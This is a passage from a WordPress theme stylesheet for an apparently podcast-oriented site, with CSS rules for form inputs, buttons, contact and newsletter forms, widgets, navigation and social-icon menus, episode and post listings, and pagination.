	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
select,
textarea {
	background-color: #ffffff;
	color: #262626;
	font-size: 1rem;
	line-height: 1.3em;
	margin-bottom: 1.25em;
	padding: .8835em 1em;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	width: 100%;
	border-radius: 3px;
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
select:focus,
textarea:focus {
	border: 2px solid #ccc;
	border: 2px solid rgba(38, 38, 38, .25);
}

select {
	-webkit-appearance: none;
	-moz-appearance: none;
	max-width: 300px;
	background-image: url([data-uri]);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding: .8635em 2.2rem .8635em 1em;
}

select::-ms-expand {
	display: none;
}

textarea {
	max-width: 800px;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaaaaa;
}

:-moz-placeholder {
	color: #aaaaaa;
}

::-moz-placeholder {
	color: #aaaaaa;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #aaaaaa;
}

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	background: none;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));
	background-color: #000;
	background-color: transparent;
	color: #262626;
	font-size: 1rem;
	font-weight: 700;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: .1em;
	line-height: 1.3;
	margin: 0 .4em .6em 0;
	padding: .8835em 2.7em;
	cursor: pointer;
	border: 2px solid #262626;
	border-radius: 3px;
	outline: 0;
	opacity: 1;
	-webkit-transition: color .1s, background-color .1s, border-color .1s;
	-o-transition: color .1s, background-color .1s, border-color .1s;
	transition: color .1s, background-color .1s, border-color .1s;
}

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button.button-filled,
input.button-filled,
input.button:focus,
.pagination .page-numbers:hover,
.pagination a.page-numbers:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination a.page-numbers:focus {
	border-color: #262626;
	background-color: #262626;
	color: #ffffff;
	text-decoration: none;
}

.woocommerce-pagination .page-numbers {
	padding-left: 1.65em;
	padding-right: 1.65em;
}

.pagination .page-numbers.dots,
.woocommerce-pagination .page-numbers.current {
	padding-left: .5em;
	padding-right: .5em;
	border-color: transparent;
	background-color: transparent;
	color: inherit;
	cursor: default;
}

.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active {
	opacity: .8;
	text-decoration: none;
}

.button-color,
button.button-color,
input[type="button"].button-color,
input[type="reset"].button-color,
input[type="submit"].button-color {
	border-color: #cc00aa;
	color: #cc00aa;
}

.button-white,
button.button-white,
input[type="button"].button-white,
input[type="reset"].button-white,
input[type="submit"].button-white {
	border-color: #ffffff;
	color: #ffffff;
}

.button-color:hover,
button.button-color:hover,
input[type="button"].button-color:hover,
input[type="reset"].button-color:hover,
input[type="submit"].button-color:hover,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.button-color.button-filled,
button.button-color.button-filled,
input[type="button"].button-color.button-filled,
input[type="reset"].button-color.button-filled,
input[type="submit"].button-color.button-filled,
.button-color:focus,
button.button-color:focus,
input[type="button"].button-color:focus,
input[type="reset"].button-color:focus,
input[type="submit"].button-color:focus,
.pagination .page-numbers.current {
	border-color: #cc00aa;
	background-color: #cc00aa;
	color: #ffffff;
}

.button-white:hover,
button.button-white:hover,
input[type="button"].button-white:hover,
input[type="reset"].button-white:hover,
input[type="submit"].button-white:hover,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus,
.button-white.button-filled,
button.button-white.button-filled,
input[type="button"].button-white.button-filled,
input[type="reset"].button-white.button-filled,
input[type="submit"].button-white.button-filled,
.button-white:focus,
button.button-white:focus,
input[type="button"].button-white:focus,
input[type="reset"].button-white:focus,
input[type="submit"].button-white:focus {
	border-color: #ffffff;
	background-color: #ffffff;
	color: #262626;
}

.button-small {
	padding: .55em 2em;
}

.button.underline {
	font-size: .85rem;
	padding: .2em;
	border-width: 2px 0;
	border-top-color: transparent;
	border-radius: 0;
}

.button .mdi,
button .mdi,
.pagination .page-numbers .mdi,
.woocommerce-pagination .page-numbers .mdi {
	font-size: 1.5em;
	line-height: .5em;
	vertical-align: -27.5%;
}

.woocommerce-pagination .page-numbers .mdi {
	vertical-align: -25%;
}

.button .mdi,
button .mdi {
	margin-right: .1em;
}

.button.underline .mdi {
	font-size: 16px;
	vertical-align: -25%;
}

.button.underline .mdi-apple {
	line-height: .4em;
	vertical-align: -10%;
}

/* 6. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: .5em 0 0;
	padding: 1em 1.5em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: .9em;
	line-height: 1;
	color: #f2320c;
	margin-top: -1em;
	margin-bottom: 1em;
}

div.wpcf7 .ajax-loader {
	margin: 0 .5em;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	max-width: none;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

/* 7. MailChimp Form */
.mc4wp-form {
	max-width: 450px;
	margin-left: auto;
	margin-right: auto;
}

.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
}

.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input[type=email] {
	max-width: 220px;
	margin-bottom: .5rem;
}

.mc4wp-form .one-line input[type=submit] {
	margin: 0 0 0 .2rem;
}

@media (min-width: 768px) {
	.mc4wp-form .one-line input[type=email] {
		margin-bottom: 0;
		border-radius: 3px 0 0 3px;
	}

	.mc4wp-form .one-line input[type=submit] {
		margin: 0 0 0 -2px;
		border-radius: 0 3px 3px 0;
	}
}

/* 8. Widgets */
@media (max-width: 767px) {
	#sidebar {
		margin-top: 2.667rem;
	}
}

.widget {
	margin-bottom: 2.667rem;
}

.widget ul {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.widget li {
	margin-left: 0;
	margin-top: .5em;
	margin-bottom: .5em;
	list-style: none;
}

.widget ul a {
	color: #262626;
	text-decoration: none;
}

.widget ul a:hover,
.widget ul a:focus,
.widget ul .current-cat:before,
.widget ul .current-cat > a {
	color: #cc00aa;
}

.widget ul .current-cat > a {
	font-weight: bolder;
}

.widget ul ul {
	padding-left: 1.1em;
}

.widget table {
	margin-bottom: 0;
}

.widget table caption {
	padding-top: 0;
	padding-bottom: 0;
}

.widget table tbody th,
.widget table tbody td {
	padding: .2em;
	text-align: center;
}

.widget table th {
	font-weight: 600;
	text-align: center;
}

.widget table tfoot td {
	padding: .2em .2em 0;
}

.widget_rss li {
	margin-bottom: 1.5em;
}

.widget_search .widget-title {
	display: none;
}

.widget .searchform,
.widget .searchform input {
	margin-bottom: 0;
}

.searchform {
	position: relative;
}

.searchform button {
	position: absolute;
	top: 0;
	right: 0;
	width: 2.6em;
	height: 3.4em;
	line-height: 3.5em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	text-transform: none;
	background-color: transparent;
	color: inherit;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
}

.searchform button:focus {
	outline: 0;
}

.searchform input {
	padding-right: 3em;
	margin-bottom: 0;
}

.widget_rss a.rsswidget img {
	display: none;
}

.widget_rss li a.rsswidget {
	display: inline-block;
	font-size: 1.1em;
	font-weight: 500;
	line-height: 1.25em;
}

.widget_rss li .rss-date {
	display: block;
	margin-bottom: 0.25em;
	color: #999;
	font-size: 0.9em;
}

.widget_archive select,
.widget_categories form,
.widget_categories select {
	margin-bottom: 0;
}

.widget_pages li:before,
.widget_archive li:before,
.widget_categories li:before,
.widget_product_categories li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_nav_menu li:before,
.widget_meta li:before,
.widget_pages li:after,
.widget_archive li:after,
.widget_categories li:after,
.widget_product_categories li:after,
.widget_recent_comments li:after,
.widget_recent_entries li:after,
.widget_nav_menu li:after,
.widget_meta li:after {
	display: inline-block;
	font-size: 20px;
	line-height: .5em;
	vertical-align: -20%;
	margin-right: .3em;
}

.widget_pages li:before {
	content: "\F214";
}

.widget_archive li:before,
.widget_product_categories li:before,
.widget_categories li:before {
	content: "\F24B";
}

.widget_recent_comments li:before {
	content: "\F9EC";
	position: relative;
	top: 2px;
}

.widget_recent_entries li:before {
	content: "\F219";
}

.widget_nav_menu li:before {
	content: "\F534";
}

.widget_meta li:before {
	content: "\F0C3";
}

.widget_media_gallery .gallery {
	margin-bottom: 0;
}

#sidebar .widget {
	padding: 1.5rem;
	border: 2px solid #e6e6e6;
	border: 2px solid rgba(38, 38, 38, .1);
	border-radius: 3px;
}

#sidebar .widget.highlight {
	text-align: center;
	border-color: #262626;
	background-color: #caebf2;
}

#sidebar .widget_search,
#sidebar .widget_product_search {
	padding: 0;
	border: 0;
	border-radius: 0;
}

/* 9. Header */
#top {
	padding-top: 2rem;
	padding-bottom: 2rem;
	background-color: #ffffff;
}

@media (max-width: 782px) {
	.admin-bar #top {
		margin-top: 46px;
	}
}

@media (min-width: 783px) {
	.admin-bar #top {
		margin-top: 32px;
	}
}

@media (min-width: 992px) {
	.navbar-is-sticky #top {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 70;
		padding-top: 1rem;
		padding-bottom: 1rem;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
	}

	.navbar-is-sticky.admin-bar #top {
		margin-top: 0;
		top: 32px;
	}

	.navbar-is-sticky #featured {
		margin-top: 91px;
	}

	.navbar-is-sticky.admin-bar #featured {
		margin-top: 123px;
	}
}

#top .row {
	position: relative;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

@media (max-width: 767px) {
	.site-title {
		position: relative;
	}

	.site-title h1 {
		padding-right: 2.75rem;
	}
}

.site-title h1 a {
	display: inline-block;
	text-decoration: none;
}

.site-title h1 img {
	display: inline-block;
}

.site-title .text {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 1;
	letter-spacing: 0;
	text-transform: uppercase;
}

/* 10. Main menu */
.site-menu-toggle,
.no-js .site-menu-toggle {
	display: none;
}

#site-menu a {
	color: inherit;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

#site-menu li,
#site-menu ul ul {
	margin: 0;
}

#site-menu a:hover,
#site-menu a:focus {
	color: #999;
}

#site-menu .current-menu-item > a {
	color: #cc00aa;
}

#site-menu .menu-item-has-children {
	position: relative;
}

@media (max-width: 991px) {
	.site-menu-toggle {
		display: block;
	}

	.site-menu-toggle a {
		display: inline-block;
	}

	.site-menu-toggle a {
		width: 30px;
		text-align: center;
		color: inherit;
	}

	#top .site-menu-toggle a:before {
		content: '\F35C';
		display: inline-block;
		font: normal normal normal 22px/30px "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu {
		display: none;
	}

	.mobile-menu-opened #site-menu {
		display: block;
	}

	#site-menu ul {
		padding-left: 0;
		list-style: none;
	}

	#site-menu > ul {
		margin-top: 2rem;
		margin-bottom: 0;
	}

	#site-menu li {
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	#site-menu a {
		display: block;
		padding: 10px 15px;
		text-decoration: none;
	}

	#site-menu .current-menu-item > a {
		background-color: #f9f9f9;
		background-color: rgba(38, 38, 38, .05);
	}

	#site-menu .current-menu-item > a.menu-expand {
		background-color: transparent;
	}

	#site-menu ul ul a {
		padding-left: 30px;
	}

	#site-menu ul ul ul a {
		padding-left: 45px;
	}

	#site-menu ul ul ul ul a {
		padding-left: 60px;
	}

	#site-menu .menu-item-has-children > a:first-child {
		padding-right: 35px;
	}

	#site-menu .menu-item-has-children .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
		padding: 7px 10px;
		color: #262a2c;
		font-size: 18px;
		text-align: center;
	}

	.no-js #site-menu .menu-item-has-children .menu-expand {
		display: none;
	}

	#site-menu .menu-item-has-children .menu-expand:before {
		content: none;
	}

	#site-menu .menu-item-has-children .menu-expand:after {
		content: "\F35D";
		font: normal normal normal 18px/1 "Material Design Icons";
		text-rendering: auto;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}

	#site-menu .menu-item-has-children.collapse > .menu-expand:after {
		content: "\F360";
	}

	#site-menu .menu-expand {
		position: absolute;
		top: 0;
		right: 0;
	}

	#site-menu .menu-item-has-children ul {
		display: none;
	}

	#site-menu .menu-item-has-children.collapse > ul {
		display: block;
	}
}

@media (min-width: 992px) {
	#site-menu ul {
		padding-left: 0;
		margin-bottom: 0;
		list-style: none;
	}

	#site-menu > ul {
		position: relative;
		padding-left: 20px;
	}

	#site-menu > ul:after {
		content: '';
		position: absolute;
		top: 50%;
		left: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	#site-menu li {
		display: inline-block;
	}

	#site-menu a {
		display: block;
		padding: 4px 8px;
		text-decoration: none;
	}

	#site-menu .menu-expand {
		display: none;
	}

	#site-menu nav > ul > .current-menu-item > a,
	#site-menu nav > ul > .current-menu-parent > a {
		position: relative;
	}

	#site-menu .menu-item-has-children ul {
		visibility: hidden;
		position: absolute;
		z-index: 97;
		top: 100%;
		right: 50%;
		width: 13rem;
		margin-top: .5rem;
		margin-right: -6.5rem;
		padding-top: 20px;
		text-align: center;
		background-color: #ffffff;
		opacity: 0;
		-webkit-box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		box-shadow: 0 5px 10px -5px rgba(32, 32, 32, 0.07);
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children ul:before {
		content: '';
		position: absolute;
		z-index: 98;
		top: 10px;
		left: 50%;
		width: 2px;
		height: 20px;
		margin-left: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}

	.no-touch #site-menu .menu-item-has-children:hover > ul,
	#site-menu .menu-item-has-children.hover > ul {
		visibility: visible;
		margin-top: 0;
		opacity: 1;
	}

	.csstransitions #site-menu li.menu-item-has-children ul {
		-webkit-transition: opacity .2s, visibility .2s, margin .2s;
		-o-transition: opacity .2s, visibility .2s, margin .2s;
		transition: opacity .2s, visibility .2s, margin .2s;
		-webkit-transition-delay: .1s;
		-o-transition-delay: .1s;
		transition-delay: .1s;
	}

	#site-menu .menu-item-has-children .menu-item-has-children > ul {
		top: -1rem;
		left: 100%;
		margin: 0;
		padding-top: 0;
		font-size: 1em;
		border-radius: 3px;
	}

	#site-menu .menu-item-has-children .menu-item-has-children:first-child > ul {
		top: 0;
	}

	#site-menu .menu-item-has-children .menu-item-has-children ul:before {
		content: none;
	}

	#site-menu .menu-item-has-children li {
		display: block;
		background-color: #ffffff;
	}

	#site-menu .menu-item-has-children li:first-child {
		padding-top: 1rem;
		border-radius: 3px 3px 0 0;
	}

	#site-menu .menu-item-has-children li:last-child {
		padding-bottom: 1rem;
		border-radius: 0 0 3px 3px;
	}

	#site-menu .menu-item-has-children li a {
		display: block;
		padding: .5rem;
		margin: 0;
	}

	#site-menu .menu-item-has-children li .menu-expand {
		display: none;
	}
}

@media (min-width: 1200px) {
	#site-menu > ul {
		padding-left: 50px;
	}

	#site-menu > ul:after {
		left: 0;
		width: 30px;
	}

	#site-menu a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

/* 11. Social links menu */
@media (max-width: 767px) {
	#social-links-menu {
		display: none;
	}

	#social-links-menu ul {
		padding-top: 10px;
		text-align: center;
		border-top: 1px solid #e6e6e6;
		border-top: 1px solid rgba(38, 38, 38, .1);
	}

	.mobile-menu-opened #social-links-menu {
		display: block;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	#social-links-menu ul {
		position: relative;
		padding-right: 20px;
	}

	#social-links-menu ul:after {
		content: '';
		position: absolute;
		top: 50%;
		right: -10px;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

.social-navigation {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}

.social-navigation li {
	display: inline-block;
	margin-bottom: 0;
}

.social-navigation a {
	line-height: 1;
	color: inherit;
	text-decoration: none;
	display: inline-block;
	padding: 0 8px;
	-webkit-transition: color .1s;
	-o-transition: color .1s;
	transition: color .1s;
}

.social-navigation a:hover,
.social-navigation a:focus {
	color: #cc00aa;
}

@media (min-width: 1200px) {
	.social-navigation a {
		padding-left: 10px;
		padding-right: 10px;
	}
}

.social-navigation a:before {
	content: "\F3CC";
	font: normal normal normal 24px/30px "Material Design Icons";
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.social-navigation a[href*="amazon.com"]:before {
	content: "\F02D";
}

.social-navigation a[href*="apple.com"]:before,
.social-navigation a[href*="itunes.com"]:before {
	content: "\F035";
}

.social-navigation a[href*="facebook.com"]:before {
	content: "\F20C";
}

.social-navigation a[href*="/feed/"]:before,
.social-navigation .icon-feed a:before {
	content: "\F46B";
}

.social-navigation a[href*="github.com"]:before,
.social-navigation a[href*="github.io"]:before {
	content: "\F2A4";
}

.social-navigation a[href*="play.google.com"]:before {
	content: "\F2BC";
}

.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="profiles.google.com"]:before {
	content: "\F2BD";
}

.social-navigation a[href*="instagram.com"]:before {
	content: "\F2FE";
}

.social-navigation a[href*="last.fm"]:before {
	content: "\F326";
}

.social-navigation a[href*="linkedin.com"]:before {
	content: "\F33B";
}

.social-navigation a[href*="mailto"]:before {
	content: "\F1EE";
}

.social-navigation a[href*="pinterest.com"]:before {
	content: "\F407";
}

.social-navigation a[href*="spotify.com"]:before {
	content: "\F4C7";
}

.social-navigation a[href*="soundcloud.com"]:before {
	content: "\F4C0";
}

.social-navigation a[href*="tumblr.com"]:before {
	content: "\F541";
}

.social-navigation a[href*="twitter.com"]:before {
	content: "\F544";
}

.social-navigation a[href*="vimeo.com"]:before {
	content: "\F577";
}

.social-navigation a[href*="vk.com"]:before {
	content: "\F579";
}

.social-navigation a[href*="youtube.com"]:before {
	content: "\F5C3";
}

/* 12. Menu - Call to action */
#top .call-to-action .button {
	margin: 0;
}

@media (max-width: 575px) {
	#top .call-to-action {
		padding-top: 10px;
		text-align: center;
		display: none;
	}

	.mobile-menu-opened #top .call-to-action {
		display: block;
	}
}

@media (min-width: 576px) {
	#top .call-to-action {
		position: relative;
		padding-right: 40px;
	}

	#top .call-to-action:after {
		content: '';
		position: absolute;
		top: 50%;
		right: 0;
		width: 20px;
		height: 2px;
		margin-top: -1px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
	}
}

@media (min-width: 992px) {
	#top .call-to-action {
		padding-left: 40px;
		padding-right: 15px;
	}

	#top .call-to-action:after {
		left: 0;
		right: auto;
		width: 20px;
	}

	.no-top-social-links #top .call-to-action:after {
		content: none;
	}
}

@media (min-width: 1200px) {
	#top .call-to-action {
		padding-left: 65px;
	}

	#top .call-to-action:after {
		left: 5px;
		width: 30px;
	}
}

/* 13. Content */
#content {
	overflow-x: hidden;
}

/* 14. Features box */
.features {
	background-color: #eeeeee;
	position: relative;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width: 767px) {
	.features .features-image {
		margin-top: 1.65rem;
		padding-bottom: 75%;
	}
}

@media (min-width: 768px) {
	.features .features-image {
		position: absolute;
		top: 0;
		left: 100%;
		width: 50vw;
		height: 100%;
	}
}

.features .features-list {
	padding-top: 1.65rem;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
		padding-top: 3.25rem;
		margin-bottom: 3.25rem;
		text-align: left;
	}
}

@media (min-width: 768px) {
	.features .features-list {
		padding-left: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list {
		padding-top: 5.3333rem;
		padding-left: 6rem;
		margin-bottom: 5.3333rem;
	}
}

@media (min-width: 1200px) {
	.features .features-list {
		padding-top: 8rem;
		margin-bottom: 8rem;
	}
}

.features .features-list li {
	position: relative;
	padding: 1rem;
	margin-bottom: 0;
}

@media (min-width: 1200px) {
	.features .features-list li {
		padding: 2rem 2rem 2rem 1rem;
	}
}

.features .features-list .feature-icon {
	display: inline-block;
	width: 5rem;
	height: 5rem;
	line-height: 5rem;
	margin-bottom: .8rem;
	text-align: center;
	background-color: #ffffff;
	border-radius: 50%;
}

@media (min-width: 768px) {
	.features .features-list .feature-icon {
		position: absolute;
		top: 1rem;
		left: -4rem;
		width: 4rem;
		height: 4rem;
		line-height: 4rem;
	}
}

@media (min-width: 992px) {
	.features .features-list .feature-icon {
		left: -6rem;
		width: 5.5rem;
		height: 5.5rem;
		line-height: 5.5rem;
		-webkit-transition: color .2s, background-color .2s;
		-o-transition: color .2s, background-color .2s;
		transition: color .2s, background-color .2s;
	}

	.features .features-list li:hover .feature-icon {
		background-color: #cc00aa;
		color: #ffffff;
	}
}

@media (min-width: 1200px) {
	.features .features-list .feature-icon {
		top: 2rem;
	}
}

.features .features-list .feature-icon:before {
	font-size: 24px;
}

@media (min-width: 992px) {
	.features .features-list .feature-icon:before {
		font-size: 30px;
	}
}

.features .features-list .feature-title {
	margin-bottom: .8rem;
}

.features .features-list li > :last-child {
	margin-bottom: 0;
}

/* 15. Episode Listing */
.episodes-listing article {
	padding-top: 1.7rem;
	padding-bottom: 1.7rem;
}

.page-template-template-episodes .episodes-listing article:first-child {
	padding-top: 0;
}

.episodes-listing .entry-content,
.episodes-listing .entry-audio {
	padding-bottom: 20px;
}

@media (min-width: 992px) {
	.avoid-image-multiply .episodes-listing .entry-content {
		padding-bottom: 0;
	}
}

.episodes-listing .entry-content > :last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

@media (max-width: 991px) {
	.has-sidebar .episodes-listing .entry-image a {
		margin-bottom: 1rem;
	}
}

.episodes-listing .entry-meta {
	margin-bottom: .75rem;
}

.episodes-listing .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin: 0 0 1.25rem 0;
	text-transform: none;
}

.episodes-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.episodes-listing .entry-episode .entry-title:before {
	content: '\F387';
}

.episodes-listing .entry-audio .podcast-episode-player {
	margin-bottom: 0;
}

/* 16. Latest news widget (homepage) */
.latest-news .entry-post {
	padding-top: 1.3rem;
	padding-bottom: 1.3rem;
}

.latest-news .categories {
	margin-bottom: .8rem;
}

.latest-news .entry-title {
	font-size: 1.2rem;
	margin-top: .4rem;
	margin-bottom: .3rem;
}

.latest-news .entry-content p {
	margin-bottom: 0;
}

.latest-news .entry-meta .posted-on a {
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: 1rem;
	text-transform: uppercase;
	color: #ffffff;
	text-decoration: none;
	opacity: .5;
}

.latest-news .entry-content .read-more,
.latest-news .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.latest-news .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
	line-height: 1;
}

.latest-news .entry-content .read-more span:before {
	font-size: 24px;
}

.latest-news .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

/* 17. Post listing archive */
.post-listing .entry-post {
	position: relative;
	margin-bottom: 3.25rem;
}

.post-listing .entry-post .categories {
	margin-bottom: .3rem;
}

.post-listing .entry-post.has-post-thumbnail .categories {
	position: relative;
	z-index: 9;
	margin: 0 10px -1.6em;
}

.post-listing .entry-image a {
	display: block;
	margin-bottom: 1.2rem;
}

.post-listing .entry-image a img {
	display: block;
	width: 100%;
	border-radius: 3px;
}

.post-listing .entry-gallery .gallery {
	margin-bottom: .6rem;
}

.post-listing .entry-title {
	font-size: 1.2rem;
	margin-bottom: .8rem;
	text-transform: uppercase;
}

.post-listing .entry-title:before {
	font-size: 24px;
	margin-right: .3em;
	position: relative;
	top: 1px;
}

.post-listing .entry-post .entry-title:before {
	content: '\FAB6';
}

.post-listing .format-image .entry-title:before {
	content: '\F2EF';
}

.post-listing .format-gallery .entry-title:before {
	content: '\F254';
}

.post-listing .format-audio .entry-title:before,
.post-listing .type-episode .entry-title:before {
	content: '\F333';
}

.post-listing .format-video .entry-title:before {
	content: '\F22B';
}

.post-listing .format-status .entry-title:before {
	content: '\F0BB';
}

.post-listing .sticky .entry-title:before {
	content: '\F4D2';
	top: 0;
}

.post-listing .entry-content p {
	margin-bottom: 0;
}

.post-listing .entry-content .read-more {
	position: relative;
	display: inline-block;
	padding-right: 1.8rem;
	margin-top: .7rem;
	text-transform: uppercase;
	color: inherit;
	text-decoration: none;
	opacity: .5;
}

.post-listing .entry-content .read-more,
.post-listing .entry-content .read-more span {
	-webkit-transition: all .1s;
	-o-transition: all .1s;
	transition: all .1s;
}

.post-listing .entry-content .read-more span {
	position: absolute;
	top: -1px;
	right: 0;
}

.post-listing .entry-content .read-more span:before {
	font-size: 24px;
}

.post-listing .entry-content .read-more:hover {
	padding-right: 2rem;
	opacity: 1;
}

.post-listing .masonry-grid {
	overflow: hidden;
}

.post-listing .masonry-grid .grid-sizer {
	visibility: hidden;
}

/* 18. Latest Instagrams */
.latest-images .image-item {
	padding-top: 1.65rem;
	padding-bottom: 1.65rem;
}

.latest-images .image-item a:before {
	content: '\F208';
}

.no-instagram-section #content {
	padding-bottom: 0;
}

.no-instagram-section .latest-news {
	margin-bottom: 0;
}

/* 19. Team */
.team article {
	padding-top: 1.7rem;
}

.team .entry-title {
	font-size: 1.4rem;
	letter-spacing: 0;
	margin-bottom: .5rem;
	text-transform: none;
}

@media (max-width: 991px) {
	.team .entry-title {
		margin-top: .8rem;
	}
}

.team .entry-image a:before {
	content: '\F208';
}

.team .entry-content p,
.team .entry-meta {
	margin-bottom: .8rem;
}

.team .entry-content .social-navigation {
	margin-bottom: 20px;
}

.team .entry-content .social-navigation {
	position: relative;
	left: -8px;
}

@media (min-width: 1200px) {
	.team .entry-title,
	.team .entry-content,
	.team .entry-meta {
		padding-left: 10px;
		padding-right: 30px;
	}
}

/* 20. Pagination */
.pagination,
.woocommerce-pagination {
	margin-top: 1.65rem;
}

.pagination-load-more {
	text-align: center;
}

/* 21. Meta entry */
.entry-meta {
	font-family: "Oswald", serif;
	font-size: 1.2rem;
	font-weight: 300;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
	letter-spacing: 0;
	margin: 0 0 1.2rem 0;
}

.featured-content .entry-meta {
	margin-bottom: 0;
}

.team .entry-meta span:before,
.entry-meta .posted-on:before,
.entry-meta .tags:before {
	content: "\002f\002f";
	margin-left: .3em;
	margin-right: .3em;
	opacity: .2;
}

.team .entry-meta span:first-child:before,
.entry-meta .posted-on:first-child:before {
	content: none;
}

.team .entry-meta span,
.entry-meta a,
.entry-meta a:hover {
	color: inherit;
	opacity: .8;
}

.entry-meta .updated:not(.published) {
	display: none;
}

.entry-meta .tags a:before {
	content: '\0023';
}

.entry-meta .avatar {
	position: relative;
	top: .3rem;
	line-height: 1rem;
	margin-right: .5rem;
	vertical-align: -50%;
	border-radius: 50%;
}

.page-links ~ .edit-link {
	display: inline-block;
	margin-top: 1em;
}

.page-links {
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
	clear: both;
	padding-top: 1.25em;
	text-align: left;
}

.page-links a,
.page-links > span {
	display: inline-block;
	line-height: 1;
	font-weight: bolder;
	text-align: center;
	text-transform: uppercase;
	width: 2em;
}

.page-links > span.page-number {
	opacity: .5;
}

.page-links .page-links-title {
	width: auto;
}

.page-links .page-links-title:after {
	content: ":";
}
